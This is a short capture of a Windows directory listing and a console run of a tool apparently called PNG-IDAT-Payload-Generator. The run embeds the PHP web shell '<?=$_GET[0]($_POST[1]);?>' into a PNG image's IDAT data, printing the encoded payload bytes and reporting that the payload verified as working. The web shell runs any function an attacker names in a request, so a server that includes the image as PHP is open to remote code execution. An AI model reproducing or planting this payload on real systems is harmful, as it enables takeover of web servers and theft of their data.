 prefix_tool.py 2025/5/4 20:10 PY 文件
README.md 2025/5/4 20:10 Typora
requirements.txt 2025/5/4 20:10 TXT 文件
tld_tool.py 2025/5/4 20:10 PY 文件
utils.py 2025/5/4 20:10 PY 文件
test.png 2025/5/24 16:28 PNG 文件
E:\tools\PNG-IDAT-Payload-Generator>python generate.py  -m php -o test.png
[+] PHP Method Selected. Using 'idontplaywithdarts' payload
[-] Payload String: b'<?=$_GET[0]($_POST[1]);?>'
[-] Payload: b'a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310'
[-] Generated Image test.png
[-] Verifying payload
[-] Payload OK
[+] Fin
E:\tools\PNG-IDAT-Payload-Generator>